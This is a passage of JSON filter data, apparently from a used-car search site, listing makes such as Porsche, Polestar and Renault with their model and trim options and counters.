Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":53,"Sort":35},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_40th Anniversary","Value":"40th Anniversary","Name":"40th Anniversary","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":45}],"Selected":false,"Counter":21,"Sort":36},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":1,"Sort":37},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":32}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_IDE Sport Alize","Value":"IDE Sport Alize","Name":"IDE Sport Alize","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban 